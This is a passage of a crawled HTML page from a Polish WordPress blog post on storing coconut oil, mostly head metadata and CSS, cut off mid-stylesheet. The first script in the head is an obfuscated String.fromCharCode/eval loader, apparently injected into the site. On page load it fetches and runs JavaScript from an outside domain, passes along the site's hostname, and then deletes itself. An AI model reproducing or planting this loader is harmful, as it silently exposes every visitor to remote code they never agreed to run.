

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/
body_size: 15448
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia? - NaturalSystems.pl</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Aby uniknąć zepsucia oleju kokosowego, należy go przechowywać w lodówce w temperaturze poniżej 25°C. Najlepiej spożyć go w ciągu 3-4 miesięcy od daty otwarcia." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="natural"/>
	<link rel="canonical" href="https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="NaturalSystems.pl - Porady na każdy temat." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia? - NaturalSystems.pl" />
		<meta property="og:description" content="Aby uniknąć zepsucia oleju kokosowego, należy go przechowywać w lodówce w temperaturze poniżej 25°C. Najlepiej spożyć go w ciągu 3-4 miesięcy od daty otwarcia." />
		<meta property="og:url" content="https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/" />
		<meta property="og:image" content="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-natural-systems.png" />
		<meta property="og:image:secure_url" content="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-natural-systems.png" />
		<meta property="og:image:width" content="295" />
		<meta property="og:image:height" content="45" />
		<meta property="article:published_time" content="2023-06-13T15:16:00+00:00" />
		<meta property="article:modified_time" content="2023-05-22T14:21:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia? - NaturalSystems.pl" />
		<meta name="twitter:description" content="Aby uniknąć zepsucia oleju kokosowego, należy go przechowywać w lodówce w temperaturze poniżej 25°C. Najlepiej spożyć go w ciągu 3-4 miesięcy od daty otwarcia." />
		<meta name="twitter:image" content="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-natural-systems.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#blogposting","name":"Jak d\u0142ugo przechowywa\u0107 olej kokosowy, aby unikn\u0105\u0107 jego zepsucia? - NaturalSystems.pl","headline":"Jak d\u0142ugo przechowywa\u0107 olej kokosowy, aby unikn\u0105\u0107 jego zepsucia?","author":{"@id":"https:\/\/naturalsystems.pl\/author\/natural\/#author"},"publisher":{"@id":"https:\/\/naturalsystems.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naturalsystems.pl\/wp-content\/uploads\/2019\/07\/cropped-natural-systems.png","@id":"https:\/\/naturalsystems.pl\/#articleImage","width":295,"height":45},"datePublished":"2023-06-13T17:16:00+02:00","dateModified":"2023-05-22T16:21:36+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#webpage"},"isPartOf":{"@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#webpage"},"articleSection":"Gotowanie"},{"@type":"BreadcrumbList","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl#listItem","position":1,"name":"Home","item":"https:\/\/naturalsystems.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl\/category\/gotowanie\/#listItem","name":"Gotowanie"}},{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl\/category\/gotowanie\/#listItem","position":2,"name":"Gotowanie","item":"https:\/\/naturalsystems.pl\/category\/gotowanie\/","nextItem":{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#listItem","name":"Jak d\u0142ugo przechowywa\u0107 olej kokosowy, aby unikn\u0105\u0107 jego zepsucia?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#listItem","position":3,"name":"Jak d\u0142ugo przechowywa\u0107 olej kokosowy, aby unikn\u0105\u0107 jego zepsucia?","previousItem":{"@type":"ListItem","@id":"https:\/\/naturalsystems.pl\/category\/gotowanie\/#listItem","name":"Gotowanie"}}]},{"@type":"Organization","@id":"https:\/\/naturalsystems.pl\/#organization","name":"NaturalSystems.pl","description":"Porady na ka\u017cdy temat.","url":"https:\/\/naturalsystems.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/naturalsystems.pl\/wp-content\/uploads\/2019\/07\/cropped-natural-systems.png","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#organizationLogo","width":295,"height":45},"image":{"@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/naturalsystems.pl\/author\/natural\/#author","url":"https:\/\/naturalsystems.pl\/author\/natural\/","name":"natural","image":{"@type":"ImageObject","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fd56d7e4b96d7f169cda43087df997ecbcf24c3eafbb37b05050fd95b4501ee3?s=96&d=mm&r=g","width":96,"height":96,"caption":"natural"}},{"@type":"WebPage","@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#webpage","url":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/","name":"Jak d\u0142ugo przechowywa\u0107 olej kokosowy, aby unikn\u0105\u0107 jego zepsucia? - NaturalSystems.pl","description":"Aby unikn\u0105\u0107 zepsucia oleju kokosowego, nale\u017cy go przechowywa\u0107 w lod\u00f3wce w temperaturze poni\u017cej 25\u00b0C. Najlepiej spo\u017cy\u0107 go w ci\u0105gu 3-4 miesi\u0119cy od daty otwarcia.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/naturalsystems.pl\/#website"},"breadcrumb":{"@id":"https:\/\/naturalsystems.pl\/czy-olej-kokosowy-moze-sie-zepsuc\/#breadcrumblist"},"author":{"@id":"https:\/\/naturalsystems.pl\/author\/natural\/#author"},"creator":{"@id":"https:\/\/naturalsystems.pl\/author\/natural\/#author"},"datePublished":"2023-06-13T17:16:00+02:00","dateModified":"2023-05-22T16:21:36+02:00"},{"@type":"WebSite","@id":"https:\/\/naturalsystems.pl\/#website","url":"https:\/\/naturalsystems.pl\/","name":"NaturalSystems.pl","description":"Porady na ka\u017cdy temat.","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/naturalsystems.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NaturalSystems.pl &raquo; Kanał z wpisami" href="https://naturalsystems.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaturalSystems.pl &raquo; Kanał z komentarzami" href="https://naturalsystems.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NaturalSystems.pl &raquo; Jak długo przechowywać olej kokosowy, aby uniknąć jego zepsucia? Kanał z komentarzami" href="https://naturalsystems.pl/czy-olej-kokosowy-moze-sie-zepsuc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naturalsystems.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://naturalsystems.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-dark-style-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/assets/css/np-dark.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://naturalsystems.pl/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.2' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://naturalsystems.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naturalsystems.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naturalsystems.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naturalsystems.pl/wp-json/wp/v2/posts/448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naturalsystems.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://naturalsystems.pl/?p=448' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naturalsystems.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalsystems.pl%2Fczy-olej-kokosowy-moze-sie-zepsuc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naturalsystems.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalsystems.pl%2Fczy-olej-kokosowy-moze-sie-zepsuc%2F&#038;format=xml" />
<link rel="pingback" href="https://naturalsystems.pl/xmlrpc.php"><link rel="icon" href="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-cropped-natural-systems-32x32.png" sizes="32x32" />
<link rel="icon" href="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-cropped-natural-systems-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-cropped-natural-systems-180x180.png" />
<meta name="msapplication-TileImage" content="https://naturalsystems.pl/wp-content/uploads/2019/07/cropped-cropped-natural-systems-270x270.png" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-23 a{background:#dd3333}.category-button.np-cat-23 a:hover{background:#ab0101}.np-block-title .np-cat-23{color:#dd3333}.category-button.np-cat-69 a{background:#00a9e0}.category-button.np-cat-69 a:hover{background:#0077ae}.np-block-title .np-cat-69{color:#00a9e0}.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-19 a{background:#81d742}.category-button.np-cat-19 a:hover{background:#4fa510}.np-block-title .np-cat-19{color:#81d742}.category-button.np-cat-43 a{background:#00a9e0}.category-button.np-cat-43 a:hover{background:#0077ae}.np-block-title .np-cat-43{color:#00a9e0}.category-button.np-cat-70 a{background:#00a9e0}.category-button.np-cat-70 a:hover{background:#0077ae}.np-block-title .np-cat-70{color:#00a9e0}.category-button.np-cat-11 a{background:#8224e3}.category-button.np-cat-11 a:hover{background:#5000b1}.np-block-title .np-cat-11{color:#8224e3}.category-button.np-cat-74 a{background:#00a9e0}.category-button.np-cat-74 a:hover{background:#0077ae}.np-block-title .np-cat-74{color:#00a9e0}.category-button.np-cat-72 a{background:#00a9e0}.category-button.np-cat-72 a:hover{background:#0077ae}.np-block-title 